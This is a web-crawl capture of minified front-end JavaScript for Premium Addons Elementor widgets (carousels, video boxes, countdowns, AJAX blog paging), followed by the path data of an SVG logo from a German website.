n=this,a=this.elements.$blogElement,s=this.getSettings("selectors");u.ajax({url:PremiumSettings.ajaxurl,dataType:"json",type:"POST",data:{action:"pa_get_posts",page_id:a.data("page"),widget_id:n.$element.data("id"),page_number:n.settings.pageNumber,category:n.settings.activeCategory,nonce:PremiumSettings.nonce},beforeSend:function(){a.append('<div class="premium-loading-feed"><div class="premium-loader"></div></div>'),e&&u("html, body").animate({scrollTop:a.offset().top-50},"slow")},success:function(e){if(e.data){a.find(s.loading).remove();var t=e.data.posts,i=e.data.paging;n.settings.infinite?(n.settings.isLoaded=!0,n.settings.filterTabs&&1===n.settings.pageNumber?a.html(t):a.append(t)):(a.html(t),n.$element.find(".premium-blog-footer").html(i)),n.removeMetaSeparators(),n.settings.layout&&("even"===n.settings.layout?n.settings.equalHeight&&n.forceEqualHeight():a.imagesLoaded(function(){a.isotope("reloadItems"),a.isotope({itemSelector:".premium-blog-post-outer-container",animate:!1})}))}},error:function(e){console.log(e)}})},getInfiniteScrollPosts:function(){var e=jQuery(window).outerHeight()/1.25,t=this;u(window).scroll(function(){t.settings.filterTabs&&($blogPost=t.elements.$blogElement.find(".premium-blog-post-outer-container"),t.settings.total=$blogPost.data("total")),t.settings.count<=t.settings.total&&u(window).scrollTop()+e>=t.$element.find(".premium-blog-post-outer-container:last").offset().top&&1==t.settings.isLoaded&&(t.settings.pageNumber=t.settings.count,t.getPostsByAjax(!1),t.settings.count++,t.settings.isLoaded=!1)})}}),r={"premium-addon-dual-header.default":t,"premium-addon-video-box.default":function(l,m){var t,i,d=l.find(".premium-video-box-container"),e=l.find(".premium-video-box-playlist-container"),n=d.find(".premium-video-box-video-container"),c=d.find(".premium-video-box-inner-wrap"),u=c.find(".premium-video-box-image-container"),a=d.data("type"),s=d.data("thumbnail"),o=d.data("sticky"),r=d.data("sticky-play"),p=d.data("hover"),f=e.length?e:d,g=!!f.data("lightbox")&&f.data("lightbox");if(g)"prettyphoto"===g.type&&f.find(".premium-vid-lightbox-container[data-rel^='prettyPhoto']").prettyPhoto({theme:g.theme,hook:"data-rel",opacity:.7,show_title:!1,deeplinking:!1,overlay_gallery:!0,custom_markup:"",default_width:900,default_height:506,social_tools:""}),f.find(".premium-video-box-image-container, .premium-video-box-play-icon-container").on("click",function(e){var t;t=f,"elementor"===g.type?t.find(".premium-video-box-video-container").click():t.find(".premium-vid-lightbox-container[data-rel^='prettyPhoto']").click()});else{if(e.length){if(!n.length)return;return void n.each(function(e,t){var i,n=m(t),a=n.closest(".premium-video-box-container"),s=n.closest(".premium-video-box-trigger");i=n.data("src"),i+="&autoplay=1",s.on("click",function(){var e=m("<iframe/>");e.attr({src:i,frameborder:"0",allowfullscreen:"1",allow:"autoplay;encrypted-media;"}),n.css("background","#000"),n.html(e),a.find(".premium-video-box-image-container, .premium-video-box-play-icon-container").remove()})})}if("self"===a?(t=n.find("video"),i=t.attr("src"),d.data("play-viewport")&&(elementorFrontend.waypoint(d,function(){h()},{offset:0,triggerOnce:!1}),d.data("play-reset")&&elementorFrontend.waypoint(d,function(e){"up"===e&&(d.removeClass("playing"),m(t).get(0).pause(),m(t).get(0).currentTime=0)},{offset:"100%",triggerOnce:!1}))):(i=n.data("src"),s&&-1===i.indexOf("autoplay=1")?i+="&autoplay=1":d.data("play-viewport")?elementorFrontend.waypoint(d,function(){h()},{offset:0}):h()),d.on("click",function(){h()}),"yes"!==o||"yes"===r)return;v()}function h(){if(!d.hasClass("playing")){if(d.addClass("playing"),"yes"===r&&v(),"self"===a)m(t).get(0).play(),n.css({opacity:"1",visibility:"visible"});else{var e=m("<iframe/>");e.attr({src:i,frameborder:"0",allowfullscreen:"1",allow:"autoplay;encrypted-media;"}),n.css("background","#000"),n.html(e)}d.find(".premium-video-box-image-container, .premium-video-box-play-icon-container, .premium-video-box-description-container").remove(),"vimeo"===a&&d.find(".premium-video-box-vimeo-wrap").remove()}}function v(){var i=d.data("hide-desktop"),n=d.data("hide-tablet"),a=d.data("hide-mobile"),s=d.data("sticky-margin");if(d.off("click").on("click",function(e){var t=e.target.className;if(0<=t.toString().indexOf("premium-video-box-sticky-close")||0<=t.toString().indexOf("premium-video-box-sticky-close"))return!1;h()}),void 0!==elementorFrontend.waypoint)var t=elementorFrontend.waypoint(d,function(e){if("down"===e){if(d.removeClass("premium-video-box-sticky-hide").addClass("premium-video-box-sticky-apply premium-video-box-filter-sticky"),l.hasClass("elementor-motion-effects-parent")&&l.removeClass("elementor-motion-effects-perspective").find(".elementor-widget-container").addClass("premium-video-box-transform"),d.data("mask")&&(l.find(".premium-video-box-mask-filter").removeClass("premium-video-box-mask-filter"),d.find(":first-child").removeClass("premium-video-box-mask-media"),u.removeClass(p).removeClass("premium-video-box-mask-media").css({transition:"width 0.2s, height 0.2s","-webkit-transition":"width 0.2s, height 0.2s"})),m(document).trigger("premium_after_sticky_applied",[l]),c.data("video-animation")&&" "!=c.data("video-animation")){c.css("opacity","0");var t=c.data("delay-animation");setTimeout(function(){c.css("opacity","1").addClass("animated "+c.data("video-animation"))},1e3*t)}}else d.removeClass("premium-video-box-sticky-apply  premium-video-box-filter-sticky").addClass("premium-video-box-sticky-hide"),l.hasClass("elementor-motion-effects-parent")&&l.addClass("elementor-motion-effects-perspective").find(".elementor-widget-container").removeClass("premium-video-box-transform"),d.data("mask")&&(d.parent().addClass("premium-video-box-mask-filter"),d.find(":first-child").eq(0).addClass("premium-video-box-mask-media"),u.addClass("premium-video-box-mask-media")),u.addClass(p).css({transition:"all 0.2s","-webkit-transition":"all 0.2s"}),c.removeClass("animated "+c.data("video-animation"))},{offset:"0%",triggerOnce:!1});function o(e){var t=elementorFrontend.getCurrentDeviceMode();""!==i&&t==i||""!==n&&t==n||""!==a&&t==a?r(e):e[0].enable()}function r(e){e[0].disable(),d.removeClass("premium-video-box-sticky-apply premium-video-box-sticky-hide")}function e(){d.hasClass("premium-video-box-sticky-apply")&&c.draggable({start:function(){m(this).css({transform:"none",top:m(this).offset().top+"px",left:m(this).offset().left+"px"})},containment:"window"})}l.find(".premium-video-box-sticky-close").off("click.closetrigger").on("click.closetrigger",function(e){e.stopPropagation(),t[0].disable(),d.removeClass("premium-video-box-sticky-apply premium-video-box-sticky-hide"),l.hasClass("elementor-motion-effects-parent")&&l.addClass("elementor-motion-effects-perspective").find(".elementor-widget-container").removeClass("premium-video-box-transform"),d.data("mask")&&(d.parent().addClass("premium-video-box-mask-filter"),d.find(":first-child").eq(0).addClass("premium-video-box-mask-media"),u.addClass("premium-video-box-mask-media"))}),o(t),e(),window.addEventListener("scroll",e),m(window).resize(function(e){o(t)}),m(document).on("premium_after_sticky_applied",function(e,t){var i=t.find(".premium-video-box-sticky-infobar");if(0!==i.length){var n=i.outerHeight();if((t.hasClass("premium-video-sticky-center-left")||t.hasClass("premium-video-sticky-center-right"))&&(n=Math.ceil(n/2),c.css("top","calc( 50% - "+n+"px )")),(t.hasClass("premium-video-sticky-bottom-left")||t.hasClass("premium-video-sticky-bottom-right"))&&""!==s){var a=(n=Math.ceil(n))+s;c.css("bottom",a)}}})}},"premium-addon-fancy-text.default":function(e,t){var r=e.find(".premium-fancy-text-wrapper"),l=r.data("settings"),i=l.delay||2500,n=r.find(".premium-fancy-list-items").length,a=""!==l.count||["typing","slide","autofade"].includes(l.effect)?l.count*n:"infinite";if("typing"===l.effect){var s=[];l.strings.forEach(function(e){s.push(e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"))});var o="#"+r.find(".premium-fancy-text").attr("id"),m=new Typed(o,{strings:s,typeSpeed:l.typeSpeed,backSpeed:l.backSpeed,startDelay:l.startDelay,backDelay:l.backDelay,showCursor:l.showCursor,cursorChar:l.cursorChar,loop:l.loop});e.hasClass("fancy-text-stop")&&m.stop(),t(".fancy-text-stop").bind("fancy-text-start",function(){m.start()})}else if("slide"===l.effect)i=l.pause,r.find(".premium-fancy-text").vTicker({speed:l.speed,showItems:l.showItems,pause:l.pause,mousePause:l.mousePause,direction:"up"});else if("auto-fade"===l.effect){var d=r.find(".premium-fancy-list-items"),c=d.length;if(0===c)return;var u=l.duration/c,p=0;i=u,d.each(function(e,t){t.style.animationDelay=p+"ms",p+=u})}else{!function(){var t=r.find(".premium-fancy-list-items"),i=1,e=l.delay||2500,n=l.count;if(n)var a=1,s=r.find(".premium-fancy-list-items").length;var o=setInterval(function(){var e="";"custom"===l.effect&&(e="animated "+l.animation),t.eq(i).addClass("premium-fancy-item-visible "+e).removeClass("premium-fancy-item-hidden"),t.filter(function(e){return e!==i}).addClass("premium-fancy-item-hidden").removeClass("premium-fancy-item-visible "+e),i++,t.length===i&&(i=0),n&&s*n===++a&&clearInterval(o)},e)}()}"typing"!==l.effect&&setTimeout(function(){r.find(".premium-fancy-text").css("opacity","1")},500),"loading"===l.loading&&"typing"!==l.effect&&(e.find(".premium-fancy-text").append('<span class="premium-loading-bar"></span>'),e.find(".premium-loading-bar").css({"animation-iteration-count":a,"animation-duration":i+"ms"}))},"premium-counter.default":function(e,t){var i=e.find(".premium-counter"),n=i.closest(".premium-hscroll-temp"),a=i.data(),s=i.find(".premium-counter-init"),o=i.find(".icon");n.length?t(window).on("scroll",function(){t(window).scrollTop()>=n.data("scroll-offset")&&(t(s).numerator(a),t(o).addClass("animated "+o.data("animation")))}):elementorFrontend.waypoint(i,function(){t(s).numerator(a),t(o).addClass("animated "+o.data("animation"))})},"premium-addon-title.default":[function(e,n){var t=e.find(".premium-title-container"),i=t.find(".premium-title-text");t.hasClass("style9")&&e.find(".premium-title-style9").each(function(){var e=n(this),t=1e3*e.attr("data-blur-delay");e.attr("data-animation-blur","process"),e.find(".premium-title-style9-letter").each(function(e,t){var i;e+=1,i=n("body").hasClass("rtl")?.2/e+"s":e/20+"s",n(t).css({"-webkit-animation-delay":i,"animation-delay":i})}),setInterval(function(){e.attr("data-animation-blur","done"),setTimeout(function(){e.attr("data-animation-blur","process")},150)},t)});if(t.hasClass("style8")){var a=1e3*i.attr("data-shiny-delay"),s=1e3*i.attr("data-shiny-dur");!function e(){i.get(0).setAttribute("data-animation","shiny"),setTimeout(function(){i.removeAttr("data-animation")},s),setTimeout(e,a)}()}},t],"premium-countdown-timer.default":function(e,l){var t=e.find(".premium-countdown"),n=t.data("settings"),m=e.data("id"),i=n.label1,a=n.label2,s=i.split(","),o=a.split(","),r="evergreen"===n.timerType?n.until.date.replace(/ /g,"T"):n.until,d="",c={y:{index:0,oldVal:""},o:{index:1,oldVal:""},w:{index:2,oldVal:""},d:{index:3,oldVal:""},h:{index:4,oldVal:""},m:{index:5,oldVal:""},s:{index:6,oldVal:""}};if(t.find("#countdown-"+m).hasClass("premium-countdown-flip")&&n.format.split("").forEach(function(e){var t=e.toLowerCase();d+='<div class="premium-countdown-block premium-countdown-'+t+'"><div class="pre_time-mid"> <div class="premium-countdown-figure"><span class="top">{'+t+'nn}</span><span class="top-back"><span>{'+t+'nn}</span></span><span class="bottom">{'+t+'nn}</span><span class="bottom-back"><span>{'+t+'nn}</span></span></div><span class="premium-countdown-label">{'+t+'l}</span></div><span class="countdown_separator">{sep}</span></div>'}),t.find("#countdown-"+m).countdown({layout:d,labels:o,labels1:s,until:new Date(r),format:n.format,padZeroes:!0,timeSeparator:n.separator,onTick:function(e){var i,o,r;i=0,t.find("#countdown-"+m+" .countdown-amount").each(function(e,t){i<l(t).outerWidth()&&(i=l(t).outerWidth())}),t.find("#countdown-"+m+" .countdown-amount").css("width",i),t.find("#countdown-"+m).hasClass("premium-countdown-flip")&&(o=e,r=c,n.format.split("").forEach(function(e){var t=e.toLowerCase(),i=r[t].index,n=r[t].oldVal;if(o[i]!==n){r[t].oldVal=o[i];var a=l("#countdown-"+m).find(".premium-countdown-"+t+" .top"),s=l("#countdown-"+m).find(".premium-countdown-"+t+" .top-back");TweenMax.to(a,.8,{rotationX:"-180deg",transformPerspective:300,ease:Quart.easeOut,onComplete:function(){TweenMax.set(a,{rotationX:0})}}),TweenMax.to(s,.8,{rotationX:0,transformPerspective:300,ease:Quart.easeOut,clearProps:"all"})}}))},onExpiry:function(){"onExpiry"===n.event&&t.find("#countdown-"+m).html(n.text)},serverSync:function(){return new Date(n.serverSync)}}),n.reset&&t.find(".premium-countdown-init").countdown("option","until",new Date(r)),"expiryUrl"===n.event&&t.find("#countdown-"+m).countdown("option","expiryUrl",elementorFrontend.isEditMode()?"":n.text),times=t.find("#countdown-"+m).countdown("getTimes"),times.every(function(e){return 0==e}))if("onExpiry"===n.event)t.find("#countdown-"+m).html(n.text);else if("expiryUrl"===n.event&&!elementorFrontend.isEditMode()){0<l("body").find("#elementor").length?t.find("#countdown-"+m).html("<h1>You can not redirect url from elementor Editor!!</h1>"):elementorFrontend.isEditMode()||(window.location.href=n.text)}},"premium-carousel-widget.default":function(t,c){var u=t.find(".premium-carousel-wrapper"),p=c(u).data("settings");elementorFrontend.isEditMode();if(!(u.find(".item-wrapper").length<1)){if(u.on("init",function(e){e.preventDefault(),setTimeout(function(){window.carouselTrigger=!0,t.trigger("paCarouselLoaded"),a("init")},500),c(this).find("item-wrapper.slick-active").each(function(){var e=c(this);e.addClass(e.data("animation"))}),c(".slick-track").addClass("translate")}),u.find(".premium-carousel-inner").slick({vertical:p.vertical,slidesToScroll:p.slidesToScroll,slidesToShow:p.slidesToShow,responsive:[{breakpoint:p.tabletBreak,settings:{slidesToShow:p.slidesTab,slidesToScroll:p.slidesTab,swipe:p.touchMove}},{breakpoint:p.mobileBreak,settings:{slidesToShow:p.slidesMob,slidesToScroll:p.slidesMob,swipe:p.touchMove}}],useTransform:!0,fade:p.fade,infinite:p.infinite,speed:p.speed,autoplay:p.autoplay,autoplaySpeed:p.autoplaySpeed,rows:0,draggable:p.draggable,rtl:p.rtl,adaptiveHeight:p.adaptiveHeight,pauseOnHover:p.pauseOnHover,centerMode:p.centerMode,centerPadding:p.centerPadding,arrows:p.arrows,prevArrow:u.find(".premium-carousel-nav-arrow-prev").html(),nextArrow:u.find(".premium-carousel-nav-arrow-next").html(),dots:p.dots,variableWidth:p.variableWidth,cssEase:p.cssEase,customPaging:function(){return u.find(".premium-carousel-nav-dot").html()}}),t.find(".premium-carousel-hidden").removeClass("premium-carousel-hidden"),u.find(".premium-carousel-nav-arrow-prev").remove(),u.find(".premium-carousel-nav-arrow-next").remove(),p.variableWidth&&u.find(".elementor-container").css("flex-wrap","nowrap"),u.on("afterChange",function(e,t,i){var n,a,s=t.options.slidesToScroll,o=(n=t.options.slidesToShow,(a=c(window).width())>p.tabletBreak&&(n=p.slidesDesk),a<=p.tabletBreak&&(n=p.slidesTab),a<=p.mobileBreak&&(n=p.slidesMob),n),r=t.options.centerMode,l=i+o-1;if(u.find(".slick-active .elementor-invisible").each(function(e,t){var i=c(t).data("settings");if(i&&(i._animation||i.animation)){var n=i._animation_delay?i._animation_delay:0,a=i._animation||i.animation;setTimeout(function(){c(t).removeClass("elementor-invisible").addClass(a+" animated")},n)}}),1===s){if(!0==!r){var m=c(this).find("[data-slick-index='"+l+"']");"null"!=p.animation&&m.find("p, h1, h2, h3, h4, h5, h6, span, a, img, i, button").addClass(p.animation).removeClass("premium-carousel-content-hidden")}}else for(var d=s+i;0<=d;d--)m=c(this).find("[data-slick-index='"+d+"']"),"null"!=p.animation&&m.find("p, h1, h2, h3, h4, h5, h6, span, a, img, i, button").addClass(p.animation).removeClass("premium-carousel-content-hidden");t.$slides.length-1!=i||p.infinite||u.find(".premium-carousel-inner").slick("slickSetOption","autoplay",!1,!1)}),u.on("beforeChange",function(e,t,i){a();var n=c(this).find("[data-slick-index='"+i+"']");"null"!=p.animation&&n.siblings().find("p, h1, h2, h3, h4, h5, h6, span, a, img, i, button").removeClass(p.animation).addClass("premium-carousel-content-hidden")}),p.vertical){var e=-1;elementorFrontend.elements.$window.on("load",function(){u.find(".slick-slide").each(function(){c(this).height()>e&&(e=c(this).height())}),u.find(".slick-slide").each(function(){c(this).height()<e&&c(this).css("margin",Math.ceil((e-c(this).height())/2)+"px 0")})})}var i={element:c("a.ver-carousel-arrow"),getWidth:function(){return this.element.outerWidth()/2},setWidth:function(e){"vertical"==(e=e||"vertical")?this.element.css("margin-left","-"+this.getWidth()+"px"):this.element.css("margin-top","-"+this.getWidth()+"px")}};i.setWidth(),i.element=c("a.carousel-arrow"),i.setWidth("horizontal"),c(document).ready(function(){p.navigation.map(function(e,t){e&&c(e).on("click",function(){var e=u.find(".premium-carousel-inner").slick("slickCurrentSlide");t!==e&&u.find(".premium-carousel-inner").slick("slickGoTo",t)})})})}function a(e){var t=u.find(".slick-slide");"init"===e&&(t=t.not(".slick-current")),t.find(".animated").each(function(e,t){var i=c(t).data("settings");if(i&&(i._animation||i.animation)){var n=i._animation||i.animation;c(t).removeClass("animated "+n).addClass("elementor-invisible")}})}},"premium-addon-modal-box.default":function(e,t){var i=e.find(".premium-modal-box-container"),n=i.data("settings"),a=i.find(".premium-modal-box-modal-dialog");if(n&&("pageload"===n.trigger&&t(document).ready(function(e){setTimeout(function(){i.find(".premium-modal-box-modal").modal()},1e3*n.delay)}),a.data("modal-animation")&&" "!=a.data("modal-animation"))){var s=a.data("delay-animation");new Waypoint({element:a,handler:function(){setTimeout(function(){a.css("opacity","1").addClass("animated "+a.data("modal-animation"))},1e3*s),this.destroy()},offset:Waypoint.viewportHeight()-150})}},"premium-image-scroll.default":function(e,t){var i=e.find(".premium-image-scroll-container"),n=i.find(".premium-image-scroll-overlay"),a=i.find(".premium-image-scroll-vertical"),s=i.data("settings"),o=i.find("img"),r=s.direction,l=s.reverse,m=null;function d(){o.css("transform",("vertical"===r?"translateY":"translateX")+"( -"+m+"px)")}function c(){o.css("transform",("vertical"===r?"translateY":"translateX")+"(0px)")}function u(){m="vertical"===r?o.height()-i.height():o.width()-i.width()}"scroll"===s.trigger?(i.addClass("premium-container-scroll"),"vertical"===r?a.addClass("premium-image-scroll-ver"):i.imagesLoaded(function(){n.css({width:o.width(),height:o.height()})})):("yes"===l&&i.imagesLoaded(function(){i.addClass("premium-container-scroll-instant"),u(),d()}),"vertical"===r&&a.removeClass("premium-image-scroll-ver"),i.mouseenter(function(){i.removeClass("premium-container-scroll-instant"),u(),("yes"===l?c:d)()}),i.mouseleave(function(){("yes"===l?d:c)()}))},"premium-contact-form.default":function(e,t){var i=e.find(".premium-cf7-container").find('input[type="text"], input[type="email"], textarea, input[type="password"], input[type="date"], input[type="number"], input[type="tel"], input[type="file"], input[type="url"]');i.wrap("<span class='wpcf7-span'>"),i.on("focus blur",function(){t(this).closest(".wpcf7-span").toggleClass("is-focused")})},"premium-icon-list.default":function(e,n){var a=e.find(".premium-bullet-list-box");a.find(".premium-bullet-list-content").each(function(e,i){a.data("list-animation")&&" "!=a.data("list-animation")&&elementorFrontend.waypoint(n(i),function(){var e=n(i),t=e.data("delay");setTimeout(function(){e.next(".premium-bullet-list-divider , .premium-bullet-list-divider-inline").css("opacity","1"),e.next(".premium-bullet-list-divider-inline , .premium-bullet-list-divider").addClass("animated "+a.data("list-animation")),e.css("opacity","1").addClass("animated "+a.data("list-animation"))},t)})})},"premium-addon-button.default":e,"premium-addon-image-button.default":e},l={"premium-addon-person":i.extend({getDefaultSettings:function(){return{slick:{infinite:!0,rows:0,prevArrow:'<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Next" role="button" style=""><i class="fas fa-angle-left" aria-hidden="true"></i></a>',nextArrow:'<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button" style=""><i class="fas fa-angle-right" aria-hidden="true"></i></a>',draggable:!0,pauseOnHover:!0},selectors:{multiplePersons:".multiple-persons",person:".premium-person-container",personCarousel:".premium-person-container.slick-active",personImg:".premium-person-image-container img"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$multiplePersons:this.$element.find(e.multiplePersons),$persons:this.$element.find(e.person),$personImg:this.$element.find(e.personImg)}},bindEvents:function(){this.run()},getSlickSettings:function(){var e=this.getElementSettings(),t=this.elements.$multiplePersons.data("rtl"),i=e.persons_per_row,n=e.persons_per_row_tablet,a=e.persons_per_row_mobile;return Object.assign(this.getSettings("slick"),{slidesToShow:parseInt(100/i.substr(0,i.indexOf("%"))),slidesToScroll:parseInt(100/i.substr(0,i.indexOf("%"))),responsive:[{breakpoint:1025,settings:{slidesToShow:parseInt(100/n.substr(0,n.indexOf("%"))),slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:parseInt(100/a.substr(0,a.indexOf("%"))),slidesToScroll:1}}],autoplay:e.carousel_play,rtl:!!t,autoplaySpeed:e.speed||5e3})},runEqualHeight:function(){var e=this.elements.$persons,t=this.elements.$personImg,i=this.getSettings("selectors"),n=this.getElementSettings("carousel"),a=new Array;n&&(e=this.$element.find(i.personCarousel)),e.each(function(e,t){u(t).imagesLoaded(function(){}).done(function(){var e=u(t).find(i.personImg).outerHeight();a.push(e)})}),e.imagesLoaded(function(){}).done(function(){var e=Math.max.apply(null,a);t.css("height",e+"px")})},run:function(){var e=this.elements.$multiplePersons;e.length&&("yes"===e.data("persons-equal")&&this.runEqualHeight(),this.getElementSettings("carousel")&&e.slick(this.getSlickSettings()))}}),"premium-addon-blog":o,"premium-img-gallery":a,"premium-addon-banner":s,"premium-svg-drawer":i.extend({bindEvents:function(){this.run()},run:function(){var n=this.$element;if(n.find(".elementor-invisible").removeClass("elementor-invisible"),n.find("title").remove(),n.hasClass("premium-svg-animated-yes")){var e=n.data("id"),t=this.getElementSettings(),i=t.scroll_action,a=null;if("automatic"===i){a="custom"!==t.animate_trigger?t.animate_trigger:t.animate_offset.size+"%";var s=t.anim_rev?"pause play reverse":"none",o=new TimelineMax({repeat:t.loop?-1:0,yoyo:!!t.yoyo,scrollTrigger:{trigger:".elementor-element-"+e,toggleActions:"play "+s,start:"top "+a}})}else{o=new TimelineMax({repeat:"hover"===i&&t.loop?-1:0,yoyo:!("hover"!==i||!t.yoyo)});"viewport"===i&&(a=t.animate_offset.size/100)}var r=n.hasClass("premium-svg-anim-rev-yes")?"to":"from",l=n.find("path, circle, rect, square, ellipse, polyline, polygon, line"),m=0,d="from"==r?t.animate_start_point.size:t.animate_end_point.size;if(l.each(function(e,t){var i=u(t);i.attr("fill","transparent"),n.hasClass("premium-svg-sync-yes")&&(e=0),m=e,o[r](i,1,{PaSvgDrawer:(d||0)+"% 0"},e)}),"yes"===t.svg_fill&&(0==m&&(m=1),o.to(l,1,{fill:t.svg_color,stroke:t.svg_stroke},m)),"viewport"===i){var c=new ScrollMagic.Controller;new ScrollMagic.Scene({triggerElement:".elementor-element-"+e,triggerHook:a,duration:t.draw_speed?1e3*t.draw_speed.size:"150%"}).setTween(o).addTo(c)}else t.frames&&o.duration(t.frames),"hover"===i&&(o.pause(),n.find("svg").hover(function(){o.play()},function(){o.pause()}))}}})};u.each(r,function(i,e){"object"==typeof e?u.each(e,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+i,t)}):elementorFrontend.hooks.addAction("frontend/element_ready/"+i,e)}),u.each(l,function(e,t){elementorFrontend.elementsHandler.attachHandler(e,t)}),elementorFrontend.isEditMode()?elementorFrontend.hooks.addAction("frontend/element_ready/premium-addon-progressbar.default",n):elementorFrontend.hooks.addAction("frontend/element_ready/premium-addon-progressbar.default",function(e,t){var i=e.find(".premium-progressbar-container").data("settings").type;"dots"===i&&n(e,"frontend"),elementorFrontend.waypoint(e,function(){("dots"!==i?n:w)(t(this))})})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://the-moon.de/wp-content/uploads/Fly-me-to-the-moon-mehrfarbig.svg
body_size: 78415
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="942px" height="389px" viewBox="0 0 942 389" enable-background="new 0 0 942 389" xml:space="preserve">
<g>
	<g>
		<path d="M125.94,180.72h-3.499c-0.415-0.517-0.621-0.96-0.621-1.329c0-0.517,0.206-0.999,0.621-1.441h31.16v61.623
			c0,0.37-0.055,0.665-0.161,0.887c-0.109,0.222-0.255,0.332-0.435,0.332c-0.216,0-0.379-0.148-0.486-0.442
			c-0.108-0.294-0.181-1.438-0.216-3.43c-0.189-9.144-0.982-18.935-2.38-29.37c-1.397-10.437-2.721-17.537-3.967-21.297
			c-0.644-1.918-1.418-3.299-2.324-4.148c-0.906-0.848-2.304-1.273-4.192-1.273h-1.927v77.916c1.781-0.295,3.298-2.4,4.551-6.318
			c1.896-5.984,2.844-15.257,2.844-27.818v-6.097c0-0.442,0.059-0.774,0.177-0.996s0.275-0.333,0.473-0.333
			c0.196,0,0.354,0.129,0.473,0.387c0.117,0.261,0.177,0.574,0.177,0.942v83.125c0,0.444-0.06,0.776-0.177,0.997
			c-0.119,0.222-0.276,0.333-0.473,0.333l-0.413-0.333c-0.158-0.293-0.236-0.628-0.236-0.997v-9.864
			c0-10.712-0.929-18.879-2.786-24.493c-1.214-3.619-2.752-5.504-4.608-5.653v80.243h3.604c0.19,0,0.343,0.125,0.458,0.374
			c0.114,0.249,0.172,0.584,0.172,1.013c0,0.424-0.058,0.763-0.17,1.012c-0.113,0.249-0.264,0.372-0.453,0.372h-18.68
			c-0.266,0-0.474-0.143-0.624-0.426c-0.15-0.284-0.227-0.604-0.227-0.958c0-0.429,0.076-0.764,0.227-1.013
			c0.149-0.249,0.357-0.374,0.621-0.374h3.499V180.72z"/>
		<path d="M166.326,180.72h-3.501c-0.414-0.517-0.62-0.96-0.62-1.329c0-0.445,0.206-0.924,0.62-1.441h18.799
			c0.188,0,0.347,0.129,0.48,0.387c0.131,0.26,0.197,0.573,0.197,0.943c0,0.443-0.066,0.793-0.197,1.053
			c-0.134,0.26-0.292,0.388-0.48,0.388h-3.726v161.039h2.379c1.699,0,3.191-0.94,4.477-2.827c1.283-1.881,2.53-5.779,3.738-11.691
			c1.775-8.717,3.069-18.233,3.881-28.539c0.813-10.309,1.237-16.902,1.275-19.784c0.035-1.034,0.106-1.7,0.216-1.995l0.433-0.332
			l0.434,0.332c0.144,0.295,0.216,0.628,0.216,0.997l-0.451,66.722h-31.725c-0.189,0-0.348-0.123-0.48-0.372
			s-0.198-0.588-0.198-1.012c0-0.429,0.066-0.764,0.201-1.013c0.132-0.249,0.295-0.374,0.485-0.374h3.548V180.72z"/>
		<path d="M212.525,261.967l-9.288-81.247h-2.258c-0.188,0-0.339-0.123-0.452-0.372c-0.113-0.25-0.169-0.588-0.169-1.014
			c0-0.498,0.056-0.852,0.169-1.064s0.264-0.32,0.452-0.32h18.349c0.414,0.498,0.62,0.925,0.62,1.277c0,0.5-0.206,0.996-0.62,1.493
			h-4.517l8.764,75.643l6.591-58.882c0.263-2.191,0.396-4.236,0.396-6.135c0-2.774-0.227-5.02-0.678-6.738
			c-0.451-1.715-1.072-2.865-1.863-3.449l-1.862-0.438c-0.226-0.23-0.339-0.653-0.339-1.27c0-0.538,0.209-1.04,0.629-1.501h9.205
			c0.414,0,0.696,0.074,0.847,0.222l0.17,0.554c0,0.517-0.227,1.071-0.678,1.662c-1.882,2.134-3.181,6.361-3.896,12.682
			l-7.886,68.898v79.903h4.46c0.188,0,0.347,0.125,0.479,0.374c0.132,0.249,0.197,0.584,0.197,1.013
			c0,0.424-0.065,0.763-0.197,1.012c-0.133,0.249-0.292,0.372-0.479,0.372H207.84c-0.189,0-0.339-0.123-0.451-0.372
			c-0.113-0.249-0.17-0.588-0.17-1.012c0-0.429,0.057-0.764,0.17-1.013c0.112-0.249,0.262-0.374,0.451-0.374h4.686V261.967z"/>
		<path d="M270.15,180.72h-3.331c-0.188,0-0.348-0.128-0.479-0.388s-0.197-0.572-0.197-0.941c0-0.445,0.065-0.795,0.197-1.055
			c0.132-0.258,0.292-0.387,0.48-0.387h15.312l5.405,101.633l6.947-101.633h15.352c0.225,0,0.413,0.129,0.564,0.387
			c0.149,0.26,0.226,0.573,0.226,0.943c0,0.443-0.076,0.793-0.226,1.053c-0.151,0.26-0.34,0.388-0.564,0.388h-3.67v161.15h3.67
			c0.112,0,0.188,0.07,0.225,0.214c0.113,0.354,0.17,0.783,0.17,1.278c0,0.426-0.037,0.746-0.112,0.957
			c-0.077,0.216-0.17,0.321-0.282,0.321h-18.573c-0.15,0-0.291-0.123-0.423-0.372c-0.133-0.249-0.198-0.588-0.198-1.012
			c0-0.429,0.065-0.764,0.198-1.013c0.132-0.249,0.272-0.374,0.423-0.374h3.896V187.924l-9.936,152.838
			c-0.15,1.995-0.282,3.141-0.395,3.436c-0.113,0.296-0.283,0.443-0.509,0.443h-3.669c-0.226,0-0.396-0.147-0.508-0.443
			c-0.113-0.295-0.227-1.44-0.339-3.436l-8.129-151.286v140.535c0,3.842,0.197,6.54,0.593,8.091c0.395,1.552,1.081,2.66,2.06,3.324
			l2.541,0.444c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.142,1.166c-0.094,0.182-0.33,0.275-0.705,0.275h-9.992
			c-0.15,0-0.273-0.11-0.367-0.333c-0.094-0.222-0.141-0.515-0.141-0.887c0-0.369,0.047-0.647,0.141-0.829
			c0.094-0.185,0.424-0.5,0.988-0.943c1.166-0.887,1.956-2.032,2.371-3.437c0.564-1.921,0.847-4.654,0.847-8.201V180.72z"/>
